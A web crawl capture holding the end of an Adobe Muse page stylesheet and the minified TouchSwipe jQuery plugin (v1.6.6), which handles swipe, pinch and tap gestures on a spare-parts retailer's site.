5006-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35013-4{z-index:153;width:250px;min-height:30px;position:relative;}#u35006-4.MuseLinkActive,#u35013-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35018-4{z-index:157;width:250px;min-height:30px;position:relative;}#u35013-4.MuseLinkActive,#u35018-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35014-4{z-index:161;width:250px;min-height:30px;top:-1px;margin-bottom:-1px;position:relative;}#u35014-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px 0px -1px;}#u35014-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px 0px -1px;}#u35010-4{z-index:165;width:250px;min-height:30px;position:relative;}#u35018-4.MuseLinkActive,#u35010-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35015-4{z-index:169;width:250px;min-height:30px;margin-top:1px;position:relative;}#u35015-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:1px 0px 0px;}#u35015-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:1px 0px 0px;}#u35011-4{z-index:173;width:250px;min-height:30px;position:relative;}#u35010-4.MuseLinkActive,#u35011-4:hover{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#u35011-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:30px;width:250px;margin:0px;}#buttonu11888{z-index:93;width:44px;height:41px;position:fixed;top:60px;left:-235px;}#buttonu11888:hover{width:44px;height:41px;min-height:0px;margin:0px;}#buttonu11888.ButtonSelected{width:44px;height:41px;min-height:0px;margin:0px;}#u11870{z-index:88;width:88px;min-height:65px;position:relative;margin-right:-10000px;margin-top:59px;left:-152px;}#pu11894-4{z-index:84;}#u11894-4{z-index:84;margin-left:15px;}#u11854{z-index:81;min-height:104px;padding-bottom:18px;}#u11890{z-index:82;left:15px;}#buttonu11810{z-index:89;width:37px;height:18px;position:relative;margin-right:-10000px;margin-top:48px;left:268px;}#buttonu11810.ButtonSelected{width:37px;height:18px;min-height:0px;margin:48px -10000px 0px 0px;}#u11812{z-index:90;width:37px;height:2px;position:relative;}#buttonu11810:hover #u11812{width:37px;height:2px;min-height:0px;margin:0px;}#buttonu11810.ButtonSelected #u11812{width:37px;height:2px;min-height:0px;margin:0px;}#u11813{z-index:91;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu11810:hover #u11813{width:37px;height:2px;min-height:0px;margin:6px 0px 0px;}#u11811{z-index:92;width:37px;height:2px;margin-top:6px;position:relative;}#buttonu11810.ButtonSelected #u11813,#buttonu11810:hover #u11811{width:37px;height:2px;min-height:0px;margin:6px 0px 0px;}#buttonu11810.ButtonSelected #u11811{width:37px;height:2px;min-height:0px;margin:6px 0px 0px;}#u11854-bw{z-index:81;min-height:104px;}#pu12136{z-index:9;width:0.01px;margin-top:-1px;}#u12136{z-index:9;padding-bottom:80px;}#u11854_align_to_page,#u12136_align_to_page{width:320px;}#u13810-4{z-index:64;width:286px;left:17px;}#u12136-bw{z-index:9;}#u13811{z-index:68;width:290px;height:120px;margin-right:-10000px;margin-top:127px;left:15px;}#u13813-4{z-index:60;width:286px;min-height:146px;margin-left:17px;margin-top:14px;}#u13812-6{z-index:69;width:286px;min-height:103px;margin-left:17px;margin-top:20px;}#u13809-6{z-index:75;width:286px;min-height:192px;margin-left:17px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2306px);}#pu29924{z-index:2;width:0.01px;margin-bottom:-1055px;margin-right:-10000px;margin-top:47px;}#u29924{z-index:2;width:290px;margin-left:15px;position:relative;}#u12199-4{z-index:95;width:290px;min-height:33px;position:relative;}#u12199-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:290px;margin:0px;}#u12199-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:290px;margin:0px;}#u12188-4{z-index:99;width:290px;min-height:33px;margin-top:2px;position:relative;}#u12188-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:290px;margin:2px 0px 0px;}#u12177-4{z-index:103;width:290px;min-height:33px;margin-top:2px;position:relative;}#u12188-4.MuseLinkActive,#u12177-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:290px;margin:2px 0px 0px;}#u12166-4{z-index:107;width:290px;min-height:33px;margin-top:1px;position:relative;}#u12166-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:290px;margin:1px 0px 0px;}#u12166-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:290px;margin:1px 0px 0px;}#u12151-4{z-index:111;width:290px;min-height:33px;margin-top:2px;position:relative;}#u12177-4.MuseLinkActive,#u12151-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:290px;margin:2px 0px 0px;}#u35723-4{z-index:115;width:290px;min-height:33px;margin-top:2px;position:relative;}#u12151-4.MuseLinkActive,#u35723-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:290px;margin:2px 0px 0px;}#u35723-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:290px;margin:2px 0px 0px;}#pu29672-6{z-index:3;width:0.01px;margin-left:15px;margin-top:2px;}#u29672-6{z-index:3;width:290px;min-height:636px;position:relative;margin-right:-10000px;}#widgetu29687{z-index:10;width:0.01px;height:478px;position:relative;margin-right:-10000px;margin-top:141px;left:21px;}#widgetu29699{z-index:11;width:249px;height:46px;position:relative;margin-right:-10000px;}#widgetu29699.fld-err-st{width:249px;height:46px;min-height:0px;margin:0px -10000px 0px 0px;}#u29702-4{z-index:12;width:210px;height:20px;position:relative;margin-right:-10000px;}#u29701-4{z-index:16;width:237px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29699.non-empty-st #u29701-4{margin-right:-10001px;margin-bottom:-1px;width:236px;height:13px;min-height:0px;}#widgetu29699:hover #u29701-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29699.focus-st #u29701-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29693{z-index:20;width:249px;height:46px;position:relative;margin-right:-10000px;margin-top:60px;}#widgetu29693.fld-err-st{width:249px;height:46px;min-height:0px;margin:60px -10000px 0px 0px;}#u29694-4{z-index:21;width:210px;height:20px;position:relative;margin-right:-10000px;}#u29695-4{z-index:25;width:237px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29693.non-empty-st #u29695-4{margin-right:-10001px;margin-bottom:-1px;width:236px;height:13px;min-height:0px;}#widgetu29699.fld-err-st #u29701-4,#widgetu29693:hover #u29695-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29693.focus-st #u29695-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29693.fld-err-st #u29695-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29699_input,#widgetu29693_input{position:absolute;width:237px;height:14px;padding:6px;min-height:0px;}#widgetu29699_prompt,#widgetu29693_prompt{width:237px;height:14px;padding:6px;position:absolute;}#u29697-4{z-index:29;width:208px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:453px;left:1px;}#u29688-4{z-index:33;width:208px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:453px;left:1px;}#u29698-4{z-index:37;width:208px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:453px;left:1px;}#widgetu29687.frm-sub-st #u29697-4,#widgetu29687.frm-subm-err-st #u29688-4,#widgetu29687.frm-subm-ok-st #u29698-4{min-height:4px;}#u29703-4{width:130px;height:23px;position:relative;margin-right:-10000px;margin-top:408px;padding:7px 0px 0px;}#u29703-4:hover{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:408px -10000px 0px 0px;}#widgetu29687.frm-sub-st #u29703-4{margin-right:-10001px;margin-bottom:-1px;width:129px;height:22px;min-height:0px;}#u29703-4:active{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:408px -10000px 0px 0px;}#widgetu29689{z-index:45;width:249px;height:105px;position:relative;margin-right:-10000px;margin-top:119px;}#widgetu29689.fld-err-st{width:249px;height:105px;min-height:0px;margin:119px -10000px 0px 0px;}#u29692-4{z-index:46;width:210px;height:20px;position:relative;margin-right:-10000px;}#u29690-4{z-index:50;width:237px;height:73px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29689.non-empty-st #u29690-4{margin-right:-10001px;margin-bottom:-1px;width:236px;height:72px;min-height:0px;}#widgetu29689:hover #u29690-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:72px;margin:20px -10001px -1px 0px;}#widgetu29689.focus-st #u29690-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:72px;margin:20px -10001px -1px 0px;}#widgetu29689.fld-err-st #u29690-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:236px;height:72px;margin:20px -10001px -1px 0px;}#widgetu29689_input{position:absolute;width:237px;height:73px;padding:6px;min-height:0px;}#widgetu29689_prompt{width:237px;height:73px;padding:6px;position:absolute;}#widgetu29699:hover #widgetu29699_input,#widgetu29699.focus-st #widgetu29699_input,#widgetu29699.fld-err-st #widgetu29699_input,#widgetu29699:hover #widgetu29699_prompt,#widgetu29699.focus-st #widgetu29699_prompt,#widgetu29699.fld-err-st #widgetu29699_prompt,#widgetu29693:hover #widgetu29693_input,#widgetu29693.focus-st #widgetu29693_input,#widgetu29693.fld-err-st #widgetu29693_input,#widgetu29693:hover #widgetu29693_prompt,#widgetu29693.focus-st #widgetu29693_prompt,#widgetu29693.fld-err-st #widgetu29693_prompt,#widgetu29689:hover #widgetu29689_input,#widgetu29689.focus-st #widgetu29689_input,#widgetu29689.fld-err-st #widgetu29689_input,#widgetu29689:hover #widgetu29689_prompt,#widgetu29689.focus-st #widgetu29689_prompt,#widgetu29689.fld-err-st #widgetu29689_prompt{padding-top:6px;padding-bottom:6px;}#widgetu35608{z-index:54;width:211px;height:159px;position:relative;margin-right:-10000px;margin-top:234px;left:-1px;}#widgetu35608.fld-err-st{width:211px;height:159px;min-height:0px;margin:234px -10000px 0px 0px;}#u35610-4{z-index:55;width:210px;height:20px;position:relative;margin-right:-10000px;left:1px;}#widgetu29699.fld-err-st #u29702-4,#widgetu29693.fld-err-st #u29694-4,#widgetu29689.fld-err-st #u29692-4,#widgetu35608.fld-err-st #u35610-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:210px;height:20px;margin:0px -10000px 0px 0px;}#widgetu35608_recaptcha2{position:relative;margin-right:-10000px;width:160px;margin-top:19px;}#u11889{z-index:94;min-height:182.9077817260654px;padding-bottom:0px;}#u11889_align_to_page{width:320px;padding-top:11px;padding-bottom:47px;}#u26430-4{z-index:119;width:208px;min-height:27px;left:15px;}#u26431-8{z-index:123;width:150px;left:15px;margin-top:5px;}#pu36886{z-index:193;left:15px;margin-top:6px;position:relative;}#u36886{z-index:193;width:43px;margin-bottom:-1px;margin-top:-1px;}#u36888{z-index:195;width:87px;left:47px;}#u11889-bw{z-index:94;min-height:182.9077817260654px;margin-top:22px;}body{overflow-x:hidden;min-width:320px;padding-bottom:1056px;}.verticalspacer{min-height:1px;}}

--- FILE ---
content_type: text/javascript
request_url: http://separator-spares.co.uk/scripts/touchswipe.js?crc=4065839998
body_size: 10114
content:
/*

 @fileOverview TouchSwipe - jQuery Plugin
 @version 1.6.6

 @author Matt Bryson http://www.github.com/mattbryson
 @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 @see http://labs.skinkers.com/touchSwipe/
 @see http://plugins.jquery.com/project/touchSwipe

 Copyright (c) 2010 Matt Bryson
 Dual licensed under the MIT or GPL Version 2 licenses.

*/
(function(a){typeof define==="function"&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)})(function(a){function b(f){if(f&&f.allowPageScroll===void 0&&(f.swipe!==void 0||f.swipeStatus!==void 0))f.allowPageScroll=k;if(f.click!==void 0&&f.tap===void 0)f.tap=f.click;f||(f={});f=a.extend({},a.fn.swipe.defaults,f);return this.each(function(){var b=a(this),d=b.data(Q);d||(d=new c(this,f),b.data(Q,d))})}function c(c,b){function ha(f){if(v.data(Q+"_intouch")!==!0&&!(a(f.target).closest(b.excludedElements,
v).length>0)){var c=f.originalEvent?f.originalEvent:f,d,g=r?c.touches[0]:c;A=w;r?B=c.touches.length:f.preventDefault();F=0;K=G=null;M=N=E=0;I=1;L=0;x=Ba();Y=Ca();Z=U=0;if(!r||B===b.fingers||b.fingers===y||V()){if(ia(0,g),aa=O(),B==2&&(ia(1,c.touches[1]),N=M=ja(x[0].start,x[1].start)),b.swipeStatus||b.pinchStatus)d=J(c,A)}else d=!1;if(d===!1)return A=z,J(c,A),d;else b.hold&&(ka=setTimeout(a.proxy(function(){v.trigger("hold",[c.target]);b.hold&&(d=b.hold.call(v,c,c.target))},this),b.longTapThreshold)),
ba(!0);return null}}function la(c){var o=c.originalEvent?c.originalEvent:c;if(!(A===D||A===z||ta())){var q,p=ua(r?o.touches[0]:o);W=O();if(r)B=o.touches.length;b.hold&&clearTimeout(ka);A=s;B==2&&(N==0?(ia(1,o.touches[1]),N=M=ja(x[0].start,x[1].start)):(ua(o.touches[1]),M=ja(x[0].end,x[1].end),K=I<1?j:h),I=(M/N*1).toFixed(2),L=Math.abs(N-M));if(B===b.fingers||b.fingers===y||!r||V()){var n;n=p.start;var m=p.end;n=Math.round(Math.atan2(m.y-n.y,n.x-m.x)*180/Math.PI);n<0&&(n=360-Math.abs(n));n=G=n<=45&&
n>=0?d:n<=360&&n>=315?d:n>=135&&n<=225?g:n>45&&n<135?i:f;if(b.allowPageScroll===k||V())c.preventDefault();else switch(m=b.allowPageScroll===l,n){case d:(b.swipeLeft&&m||!m&&b.allowPageScroll!=t)&&c.preventDefault();break;case g:(b.swipeRight&&m||!m&&b.allowPageScroll!=t)&&c.preventDefault();break;case f:(b.swipeUp&&m||!m&&b.allowPageScroll!=u)&&c.preventDefault();break;case i:(b.swipeDown&&m||!m&&b.allowPageScroll!=u)&&c.preventDefault()}F=Math.round(Math.sqrt(Math.pow(p.end.x-p.start.x,2)+Math.pow(p.end.y-
p.start.y,2)));E=W-aa;c=G;n=F;n=Math.max(n,va(c));Y[c].distance=n;if(b.swipeStatus||b.pinchStatus)q=J(o,A);if(!b.triggerOnTouchEnd||b.triggerOnTouchLeave)c=!0,b.triggerOnTouchLeave&&(c=a(this),n=c.offset(),c={left:n.left,right:n.left+c.outerWidth(),top:n.top,bottom:n.top+c.outerHeight()},c=p.end.x>c.left&&p.end.x<c.right&&p.end.y>c.top&&p.end.y<c.bottom),!b.triggerOnTouchEnd&&c?A=ma(s):b.triggerOnTouchLeave&&!c&&(A=ma(D)),(A==z||A==D)&&J(o,A)}else A=z,J(o,A);q===!1&&(A=z,J(o,A))}}function na(a){var c=
a.originalEvent;if(r&&c.touches.length>0)return U=O(),Z=event.touches.length+1,!0;ta()&&(B=Z);W=O();E=W-aa;oa()||!pa()?(A=z,J(c,A)):b.triggerOnTouchEnd||b.triggerOnTouchEnd==!1&&A===s?(a.preventDefault(),A=D,J(c,A)):!b.triggerOnTouchEnd&&b.tap?(A=D,R(c,A,q)):A===s&&(A=z,J(c,A));ba(!1);return null}function S(){M=N=aa=W=B=0;I=1;Z=U=0;ba(!1)}function qa(a){a=a.originalEvent;b.triggerOnTouchLeave&&(A=ma(D),J(a,A))}function wa(){v.unbind(ca,ha);v.unbind(da,S);v.unbind(ra,la);v.unbind(sa,na);T&&v.unbind(T,
qa);ba(!1)}function ma(a){var c=a,f=b.maxTimeThreshold?E>=b.maxTimeThreshold?!1:!0:!0,d=pa(),g=oa();!f||g?c=z:d&&a==s&&(!b.triggerOnTouchEnd||b.triggerOnTouchLeave)?c=D:!d&&a==D&&b.triggerOnTouchLeave&&(c=z);return c}function J(a,c){var f=void 0;if(xa()&&ya()||ya())f=R(a,c,m);else if((za()&&V()||V())&&f!==!1)f=R(a,c,o);Aa()&&b.doubleTap&&f!==!1?f=R(a,c,p):E>b.longTapThreshold&&F<C&&b.longTap&&f!==!1?f=R(a,c,n):(B===1||!r)&&(isNaN(F)||F<b.threshold)&&b.tap&&f!==!1&&(f=R(a,c,q));c===z&&S(a);c===D&&
(r?a.touches.length==0&&S(a):S(a));return f}function R(c,k,l){var s=void 0;if(l==m){v.trigger("swipeStatus",[k,G||null,F||0,E||0,B,x]);if(b.swipeStatus&&(s=b.swipeStatus.call(v,c,k,G||null,F||0,E||0,B,x),s===!1))return!1;if(k==D&&xa()){v.trigger("swipe",[G,F,E,B,x]);if(b.swipe&&(s=b.swipe.call(v,c,G,F,E,B,x),s===!1))return!1;switch(G){case d:v.trigger("swipeLeft",[G,F,E,B,x]);b.swipeLeft&&(s=b.swipeLeft.call(v,c,G,F,E,B,x));break;case g:v.trigger("swipeRight",[G,F,E,B,x]);b.swipeRight&&(s=b.swipeRight.call(v,
c,G,F,E,B,x));break;case f:v.trigger("swipeUp",[G,F,E,B,x]);b.swipeUp&&(s=b.swipeUp.call(v,c,G,F,E,B,x));break;case i:v.trigger("swipeDown",[G,F,E,B,x]),b.swipeDown&&(s=b.swipeDown.call(v,c,G,F,E,B,x))}}}if(l==o){v.trigger("pinchStatus",[k,K||null,L||0,E||0,B,I,x]);if(b.pinchStatus&&(s=b.pinchStatus.call(v,c,k,K||null,L||0,E||0,B,I,x),s===!1))return!1;if(k==D&&za())switch(K){case h:v.trigger("pinchIn",[K||null,L||0,E||0,B,I,x]);b.pinchIn&&(s=b.pinchIn.call(v,c,K||null,L||0,E||0,B,I,x));break;case j:v.trigger("pinchOut",
[K||null,L||0,E||0,B,I,x]),b.pinchOut&&(s=b.pinchOut.call(v,c,K||null,L||0,E||0,B,I,x))}}if(l==q){if(k===z||k===D)clearTimeout(ea),clearTimeout(ka),b.doubleTap&&!Aa()?(P=O(),ea=setTimeout(a.proxy(function(){P=null;v.trigger("tap",[c.target]);b.tap&&(s=b.tap.call(v,c,c.target))},this),b.doubleTapThreshold)):(P=null,v.trigger("tap",[c.target]),b.tap&&(s=b.tap.call(v,c,c.target)))}else if(l==p){if(k===z||k===D)clearTimeout(ea),P=null,v.trigger("doubletap",[c.target]),b.doubleTap&&(s=b.doubleTap.call(v,
c,c.target))}else if(l==n&&(k===z||k===D))clearTimeout(ea),P=null,v.trigger("longtap",[c.target]),b.longTap&&(s=b.longTap.call(v,c,c.target));return s}function pa(){var a=!0;b.threshold!==null&&(a=F>=b.threshold);return a}function oa(){var a=!1;b.cancelThreshold!==null&&G!==null&&(a=va(G)-F>=b.cancelThreshold);return a}function za(){var a=B===b.fingers||b.fingers===y||!r,c=x[0].end.x!==0,f;f=b.pinchThreshold!==null?L>=b.pinchThreshold:!0;return a&&c&&f}function V(){return!(!b.pinchStatus&&!b.pinchIn&&
!b.pinchOut)}function xa(){var a=b.maxTimeThreshold?E>=b.maxTimeThreshold?!1:!0:!0,c=pa(),f=B===b.fingers||b.fingers===y||!r,d=x[0].end.x!==0;return!oa()&&d&&f&&c&&a}function ya(){return!(!b.swipe&&!b.swipeStatus&&!b.swipeLeft&&!b.swipeRight&&!b.swipeUp&&!b.swipeDown)}function Aa(){if(P==null)return!1;var a=O();return!!b.doubleTap&&a-P<=b.doubleTapThreshold}function ta(){var a=!1;U&&O()-U<=b.fingerReleaseThreshold&&(a=!0);return a}function ba(a){a===!0?(v.bind(ra,la),v.bind(sa,na),T&&v.bind(T,qa)):
(v.unbind(ra,la,!1),v.unbind(sa,na,!1),T&&v.unbind(T,qa,!1));v.data(Q+"_intouch",a===!0)}function ia(a,c){x[a].identifier=c.identifier!==void 0?c.identifier:0;x[a].start.x=x[a].end.x=c.pageX||c.clientX;x[a].start.y=x[a].end.y=c.pageY||c.clientY;return x[a]}function ua(a){var c;a:{for(c=0;c<x.length;c++)if(x[c].identifier==(a.identifier!==void 0?a.identifier:0)){c=x[c];break a}c=void 0}c.end.x=a.pageX||a.clientX;c.end.y=a.pageY||a.clientY;return c}function Ba(){for(var a=[],c=0;c<=5;c++)a.push({start:{x:0,
y:0},end:{x:0,y:0},identifier:0});return a}function va(a){if(Y[a])return Y[a].distance}function Ca(){var a={};a[d]=fa(d);a[g]=fa(g);a[f]=fa(f);a[i]=fa(i);return a}function fa(a){return{direction:a,distance:0}}function ja(a,c){var f=Math.abs(a.x-c.x),b=Math.abs(a.y-c.y);return Math.round(Math.sqrt(f*f+b*b))}function O(){return(new Date).getTime()}var ga=r||X||!b.fallbackToMouseEvents,ca=ga?X?H?"MSPointerDown":"pointerdown":"touchstart":"mousedown",ra=ga?X?H?"MSPointerMove":"pointermove":"touchmove":
"mousemove",sa=ga?X?H?"MSPointerUp":"pointerup":"touchend":"mouseup",T=ga?null:"mouseleave",da=X?H?"MSPointerCancel":"pointercancel":"touchcancel",F=0,G=null,E=0,N=0,M=0,I=1,L=0,K=0,Y=null,v=a(c),A="start",B=0,x=null,aa=0,W=0,U=0,Z=0,P=0,ea=null,ka=null;try{v.bind(ca,ha),v.bind(da,S)}catch(Da){a.error("events not supported "+ca+","+da+" on jQuery.swipe")}this.enable=function(){v.bind(ca,ha);v.bind(da,S);return v};this.disable=function(){wa();return v};this.destroy=function(){wa();v.data(Q,null);return v};
this.option=function(c,f){if(b[c]!==void 0)if(f===void 0)return b[c];else b[c]=f;else a.error("Option "+c+" does not exist on jQuery.swipe.options");return null}}var d="left",g="right",f="up",i="down",h="in",j="out",k="none",l="auto",m="swipe",o="pinch",q="tap",p="doubletap",n="longtap",t="horizontal",u="vertical",y="all",C=10,w="start",s="move",D="end",z="cancel",r="ontouchstart"in window,H=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,X=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,
Q="TouchSwipe";a.fn.swipe=function(c){var f=a(this),d=f.data(Q);if(d&&typeof c==="string")if(d[c])return d[c].apply(this,Array.prototype.slice.call(arguments,1));else a.error("Method "+c+" does not exist on jQuery.swipe");else if(!d&&(typeof c==="object"||!c))return b.apply(this,arguments);return f};a.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,
swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};a.fn.swipe.phases={PHASE_START:w,PHASE_MOVE:s,PHASE_END:D,PHASE_CANCEL:z};a.fn.swipe.directions={LEFT:d,RIGHT:g,UP:f,DOWN:i,IN:h,OUT:j};a.fn.swipe.pageScroll={NONE:k,HORIZONTAL:t,
VERTICAL:u,AUTO:l};a.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:y}});
;(function(){if(!("undefined"==typeof Muse||"undefined"==typeof Muse.assets)){var c=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]==b)return c;return-1}(Muse.assets.required,"touchswipe.js");if(-1!=c){Muse.assets.required.splice(c,1);for(var c=document.getElementsByTagName("meta"),b=0,d=c.length;b<d;b++){var a=c[b];if("generator"==a.getAttribute("name")){"2018.1.0.386"!=a.getAttribute("content")&&Muse.assets.outOfDate.push("touchswipe.js");break}}}}})();
